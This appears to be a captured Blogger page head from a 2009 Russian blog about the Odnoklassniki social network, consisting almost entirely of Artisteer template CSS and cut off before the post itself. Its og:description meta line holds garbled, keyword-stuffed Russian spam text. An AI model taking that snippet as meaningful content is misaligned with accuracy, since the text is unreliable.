

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/12/www_7822.html
body_size: 23031
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/12/www_7822.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/7781443443212384858/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl574.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/12/www_7822.html' property='og:url'/>
<meta content='Www для взрослых одноклассники' property='og:title'/>
<meta content='Он только что сумел с несколькими своими педагогами-психологами, www для взрослых одноклассники, те недели одурачены им настолько, что их пр...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVOt0qliMC2zZKMRZQuYua6Cn116GlwRT5rDsJJpbsaawaZKDwL4M0yhslI6MWsHko2i4LpXhoUimmhKbxT7Sxx1RZk0GL3W24LZ8rSKiYl2Wq=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Www для взрослых одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR5yaAgiggbD_1UhTuWtr3ezK9JrX1aGhAZfHpHLI3Yoc9g-klcRIg4OmYueLhRfqE0Z0GHlbyCukiPAfNo0WL3BtnHGyp0wyD1Jd2DKtBIP9Ss9Ln4coM9N9MKDO6nkxSnW3LNw=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKc7dZsKZKSKV3mwUpyzsiFE3J-7hcI1GBNsHstaAVtNdmRRJpL8_Uv57OmqZqesLV-1lDF69CJUKpSQZFKasTCOdBA-ylqG3kduXKI4CrFiXVLJmg943Q=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sY4xdMiluLYFsJOKcJBmeb40Gf45vVMz8I_KkKnpikjQ2nixvAO_RekmmOyZFB8NvguQj1c6718Dx2TU8KriaH59XWO83sp6XhwsRb-N7sLdG-ydjVANlz=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upTSJRjI3wKKrPpAApOh5d5Nep7MY5_adb2g9YjJSG39r4eaprTOc85viRdCgCw88_dR8H7mpIF6lHaF0Dwdum2B17K0AQZ54M5Dy3KBljt378y27HpVCG=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tq3uoPPbK74xCAq0eHe77MbjSZgu0C5jxaoaf0HlmBo6HsI2fdMMfFDObh_eqfEqxU__weyIZiMrsGSMsaL3vq3vJtdkrQL1iR90M7acB-gYiEF8QNpA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDGwSlayIDg5lExJSuPOqPeco6PuSizIrUpqn9JKLYHCgCpr9azyftjfeUNxR8l0SekXS5IlXzh0HndNoJ02bs_0JhKz2rBDL7vp9I92_GlleyeVnoHWZWy2LFhagOT7pJOfA=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh4VuAB-RRi5zU4EZy5BJ0NAtSeslVSzI8LK0-hEtVE2HLgnAWhPITsWufejT-4rpkTsejicPHa4udrg2U5F8LgWPdQehkOKm8gA456XF6Yc_FhM1k9J4=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIrH5MRnRuB4lg2ltMY9g5ftZnOb43s4wptqCzde2zfluw-cVPQiGSFOI6gjdNovBio9p3hf4JcV1qKSBYS4rj-hyV46tHib-LUoMRYqv5mfo6eVWQx70=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMwfN0CzfOq4Lec70bRhyBv7BacrDvyrp30ab1nGwAg_DtgB39YiOaDmfz8Vo_7CRUP1alK5FoxPXZBlsVqtW3McG9qr0ltOOEPdYCDbE5JwjdLajuJww=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx3ioCh14NGs-akzcfWAOA8N98AJxcxbyFYJbUotYP6fR2OdQBbeN25mbxZ471ASWRY7gAm9PG5CStvWPoDHjifV_I6DJ2DkCtUACzMLZ_fouZGmEPGnJzruLlyg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUKoEDs0UV8oFyIJFDY4A5ycfKyDEZYI1yoY-pzTgW8ye_ClZYfnH2n8DSMcRap0LKjuRMy5CTV3lzqSP0dfDm-9ybR-82KPOgWruOFR5iPWUerb8opamBpg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTG9zPPP7swIauzmTJdkPNPHn2BHo36AhzBGe52hecdxEXgN2abd2OE8NlldEUfbri-q8Tuc4MuASiVh_Bd6Dv80LjIUR1nZRH0r449Nsc9qdNnpKYmA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugud2phvB04VkNs-karY9dNIUWHrm7J04Vzbz55mCfX5dBXTGE-p49w-IEOiei12cr2HnzJSRs5fri56r5m8k2mDn56m5nvwU3Gl_lEUUKDPzAbIVHeGY=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); 